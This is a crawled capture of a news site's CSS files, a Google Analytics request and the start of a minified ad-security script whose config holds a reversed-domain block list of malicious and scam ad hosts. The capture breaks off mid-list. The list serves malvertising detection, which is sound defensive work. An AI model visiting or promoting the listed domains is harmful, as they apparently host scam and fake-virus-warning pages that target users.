    text-shadow: 0 1px 1px rgba(0,0,0,.6);

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    /*cambiare colore*/
    background: #5f5f5f;
    background: -webkit-gradient(linear, left top, left bottom, from(#9e9e9e), to(#454545));
    background: -moz-linear-gradient(top,  #9e9e9e,  #454545);
    filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie7 */
    -ms-filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie8 */
}

.Stile3 {color: #FFFFFF}

#cercaBox {

    padding-top: 4px;
}
/*PAGINATION*/
#pagination {margin: 0px auto; text-align: center; }
#pagination ul li {
    border:0;
    margin-bottom: 0;
    padding:0;}

#pagination-digg li{
    border:0; margin:0; padding:0;
    font-size:12px;
    list-style:none;
    margin-right:2px;
}
#pagination-digg a{
    border:solid 1px #fff;
    margin-right:2px;
}
#pagination-digg .previous-off,
#pagination-digg .next-off {
    border:solid 1px #DEDEDE;
    color:#888888;
    display:block;
    float:left;
    font-weight:bold;
    margin-right:2px;
    padding:3px 4px;
}
#pagination-digg .next a,
#pagination-digg .previous a {
    font-weight:bold;
}
#pagination-digg .active{
    background:#2e6ab1;
    color:#FFFFFF;
    font-weight:bold;
    display:block;
    float:left;
    padding:4px 6px;
}
#pagination-digg a:link,
#pagination-digg a:visited {
    color:#0e509e;
    display:block;
    float:left;
    padding:3px 6px;
    text-decoration:none;
}
#pagination-digg a:hover{
    border:solid 1px #0e509e
}


#form1{
    margin:1em 0;
    padding-top:0px;
    background:url(../images/form1/form_top.gif) no-repeat 0 0;
}
#form1 fieldset{
    margin:0;
    padding:0;
    border:none;	
    float:left;
    display:inline;
    width:95%;
}		
#form1 legend{display:none;}	
#form1 p{margin:.5em 0;}	
#form1 label{display:block;}	
#form1 input, #form1 textarea{		
    width:100%;
    border:1px solid #ddd;
    background:#fff url(images/form1/form_input.gif) repeat-x;
    padding:3px;
}		
#form1 textarea{
    height:125px;
    min-width:400px;
    overflow:auto;
}					
#form1 p.submit{
    clear:both;
    background:url(images/form1/form_bottom.gif) no-repeat 0 100%;
    padding:0px 0px 0px 0px;
    margin:0;
    text-align:left;
}	
#form1 button{
    width:150px;
    height:37px;
    line-height:37px;		
    border:none;
    background:url(images/form1/form_button.gif) no-repeat 0 0;
    color:#fff;
    cursor:pointer;
}	

div.figure {
    float: left;
    width: 400px;
    margin: 0 10px 0 0;
    padding: 0 0 0 0;
}
div.figure p {
    text-align: left;
    font-style: italic;
    font-size: 12px;
    text-indent: 0;
}


/*COmmenti*/
.Stile14 {color: #004595}

/*COmmenti*/
.Stile15 {color: #004595;
          font-size: 14px;
          font-weight: bold;}

img.scaled {
    width: 100%;
}

#content .articles .details2 {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #0066ff;
    margin-bottom: 10px;
}

#content .articles h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}

#content .articles .postSport .thumb4 {
    width: 100px;
    float: left;
    margin: 0 27px 0 0;
}

#content .articles .postSport .thumb4 img{
    width: 100px;
    height: 50px;
}

.isMobile{
    display: none; 
}

.colonneBottom {
    clear: both;
}

.colonneBottom .thumb2,
.colonneBottom .thumb3 {
    width: 30%;
    float: left;
    height: 300px;
    margin: 10px;
}	

@media (min-width:300px) and (max-width:1024px) {

    .colonneBottom .thumb2,
    .colonneBottom .thumb3 {
        width: 40%;
        float: left;
        height: 300px;
        margin: 10px;
    }	

}

.Stile4 {
    font-size: 24px
}

div.figure img{
    width: 400px;
    height: 200px;
}

#footer img{
    width: 30px;
    height: 30px;
}

#logo-img{
    width: 450px;
    height: 150px;
}

#banner-top-img{
    width:1000px;
    height:100px;
}

.Stile2 {font-size: 10px}

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1219834491&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sikilynews.it%2Fpolitica%2Fsant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto%2F5777&ul=en-us%40posix&dt=SikilyNews.it%20-%20Sant%27Alessio%2C%20assegnate%20le%20deleghe%20agli%20assessori.%20Ferlito%20nominato%20esperto&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1693708959&gjid=1505318379&cid=512533896.1766302871&tid=UA-2150115-21&_gid=1806701183.1766302871&_r=1&_slc=1&z=658494595
body_size: -450
content:
2,cG-8GTGE787EV

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 89544
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"imaj"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.0.0","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":{"hosts":[]},"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront","domains":{"gro.sndkcud.maertseuneversda":"1#1:63058","moc.sys-cb.1-sdamutpo":"1#1:63058","moc.pss-ccb.89s":"1#1:63058","ecaps.rhcneuq":"1#1:63058","moc.pohscitatseht.t":"1#1:63058","oi.citamdib.502sda":"1#1:63058","ur.trcpcsd.rc":"1#1:63058","moc.natsokev":"1#1:63058","ni.demrm":"1#1:63058","moc.reverofyllatigidlla":"1#1:63058","ofni.htaprider.3su-og":"1#1:63058","moc.sys-cb.1s-rolocibom":"1#1:63058","moc.tsez-ocip":"1#1:63058","moc.3ta3rg-os":"1#1:63058","ecaps.irkkrauq":"1#1:63058","moc.zkbsda":"1#1:63058","moc.wohsdnilbeht":"1#1:63058","moc.sys-cb.1-taabtsuj":"1#1:63058","moc.aeesud":"1#1:63058","moc.sys-cb.3-ecapada":"1#1:63058","moc.ppaukoreh.da90f0572828-npsyawetile":"1#1:63058","gro.maetytic.etanod":"1#1:63058","enilno.enaltnaidar":"1#1:63058","moc.xif-neek":"1#1:63058","moc.yadottluavniarb.www":"1#1:63058","moc.wonecnatsissastifenebruoyteg.61":"1#1:63058","ten.swodniw.eroc.bew.31z.44s5unsu8121gninrawsuriv":"1#1:63058","pohs.snoitulosnacsbew":"1#1:63058","moc.ballabolg-fv.6bf0941fefc8-e909-97a4-6c98-87d2a2cf":"1#1:63058","dlrow.ocorplkcus":"1#1:63058","dlrow.yporpegros":"1#1:63058","dlrow.cepedtalag":"1#1:63058","moc.iasthgksnitekram.9ua":"1#1:63058","moc.ppaukoreh.8d60e1461343-dnal-epicerretsam":"1#1:63058","moc.yadothcetteg":"1#1:63058","moc.ballabolg-fv.f91b33e3303f-90a8-a4e4-4599-1c34fcfc":"1#1:63058","moc.trepxenipslooc.www":"1#1:63058","dlrow.odamsrtnoc":"1#1:63058","dlrow.toivaidnuj":"1#1:63058","moc.prahsodus":"1#1:63058","moc.goyetile":"1#1:63058","gro.tnuh-hcetkees":"1#1:63058","ten.ysnaw.reffo":"1#1:63058","etis.yawnoppin":"1#1:63058","moc.rennacs4x4":"1#1:63058","moc.tseihsus.tiprons":"1#1:63058","moc.42swenylyad-zc":"1#1:63058","moc.kra1htlaeh":"1#1:63058","zyx.waskcahove.www":"1#1:63058","em.gssm.eyd1w1":"1#1:63058","moc.7ldpot":"1#1:63058","etis.utorpnagig":"1#1:63058","moc.ballabolg-fv.fe31beb3a08c-4c79-1194-142b-9177d5a7":"1#1:63058","moc.ballabolg-fv.db5c79425493-fcb9-a6a4-9cb6-4234a803":"1#1:63058","ten.duolckcaptej.ipa":"1#1:63058","moc.ppaukoreh.5919c60c647f-aera-epicerthgirb":"1#1:63058","moc.ediug-yllarutan":"1#1:63058","ten.swodniw.eroc.bew.31z.6rorresoicedht91":"1#1:63058","erots.pohs7tnuocsid":"1#1:63058","nuf.zoc-enielo-etil":"1#1:63058","dlrow.gamedilihc":"1#1:63058","moc.kniledonhcet.ga1ggd37ccbuh0nfk35d":"1#1:63058","piv.ejectionrevelc":"1#1:63058","moc.btrbuh":"1#1:63058","pot.czpthc":"1#1:63058","ur.etyl-auqa":"1#1:63058","ni.oc.setagtcennoc.gj6t0b37ccbuho94q15d":"1#1:63058","moc.amdirghturt":"1#1:63058","ten.swodniw.eroc.bolb.25evilrednefeduadm2181":"1#1:63058","moc.ppa-maertskciuq":"1#1:63058","dlrow.duespaberp":"1#1:63058","moc.ballabolg-fv.6e8b84b2f5e8-e6b9-f494-e571-54e9d429":"1#1:63058","pleh.muimerpva":"1#1:63058","orp.102148pm":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-5121913033e3033e3033e":"1#1:63058","ten.swodniw.eroc.bew.31z.aybsqusu9121gninrawsuriv":"1#1:63058","moc.ballabolg-fv.d9e6b66b8615-e799-2024-a741-0f83782c":"1#1:63058","moc.edom-eicul":"1#1:63058","evil.edseitirucesseraccp":"1#1:63058","orp.sdnal-apc.4lc-losacni":"1#1:63058","moc.gg8mu":"1#1:63058","moc.htaptipac":"1#1:63058","moc.42-swenbreh":"1#1:63058","moc.esab-yfillets":"1#1:63058","moc.cra-laicalg":"1#1:63058","moc.selcitra-lufesu":"1#1:63058","pohs.snoituloserawtfosegde":"1#1:63058","moc.kniledonhcet.gggbub37ccbuh06rg25d":"1#1:63058","dlrow.ocsachcosi":"1#1:63058","pohs.teidaivnu":"1#1:63058","ten.soidutszd":"1#1:63058","ten.swodniw.eroc.bew.31z.21ohce3033e21913033e":"1#1:63058","ur.rog-anilod":"1#1:63058","gro.ppe-amo":"1#1:63058","sbs.derinoqop":"1#1:63058","moc.edierotciv":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-0121023033e3033e3033e":"1#1:63058","retsnom.dapevilpatyaw":"1#1:63058","ved.segap.tee-tcetorp":"1#1:63058","moc.6j7vtpt":"1#1:63058","zzub.tnevdasebivyzzilb":"1#1:63058","pohs.otnirex":"1#1:63058","moc.ppaukoreh.a58089b4629c-setonetsataivyrrreb":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-3221913033e3033e3033e":"1#1:63058","moc.ballabolg-fv.ee0a686c3054-7fba-f024-f1ca-3bf2cd7d":"1#1:63058","dlrow.nunonppaps":"1#1:63058","moc.ppaukoreh.680baff34f99-tops-epicercigam":"1#1:63058","pohs.laedtuoraelcgab":"1#1:63058","uoyc.02swenrebmeced":"1#1:63058","piv.8ubab":"1#1:63058","pohs.lvdpgepwwxkc":"1#1:63058","moc.ppaukoreh.8d80170520f7-renroc-epicereidoof":"1#1:63058","moc.ballabolg-fv.14e02faead2d-3049-8604-705a-6c9d1435":"1#1:63058","moc.ballabolg-fv.96a718609c58-38a8-e364-2ece-51963b71":"1#1:63058","moc.ballabolg-fv.5425f6fbda58-f8f9-7a14-ef69-973d35af":"1#1:63058","dlrow.ediugecocs":"1#1:63058","moc.sinrotnideannevar.www":"1#1:63058","enilno.ymedaca-namotpyrc":"1#1:63058","moc.ballabolg-fv.f84090c9c421-a8a9-2784-20d2-bbff3144":"1#1:63058","evil.edserucesdetavitcacp":"1#1:63058","bulc.bbb333":"1#1:63058","etis.enihsreve":"1#1:63058","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:63058","ofni.htaprider.capa-og":"1#1:63058","moc.sys-cb.2-sdaelkniw":"1#1:63058","moc.sys-cb.2-aretcua":"1#1:63058","moc.ur.kculagem":"1#1:63058","moc.pss-ccb.901s":"1#1:63058","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:63058","moc.sys-cb.1-ezitenomevitan":"1#1:63058","moc.sys-cb.1-aretcua":"1#1:63058","moc.ylaklof":"1#1:63058","moc.sys-cb.2-ecapada":"1#1:63058","ofni.spotreffowen":"1#1:63058","pot.063htapecart":"1#1:63058","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:63058","oi.citamdib.711sda":"1#1:63058","moc.ppa-renaelc-naelctfiws.kcart":"1#1:63058","moc.btrosdaeuh.4v-ue-btr":"1#1:63058","m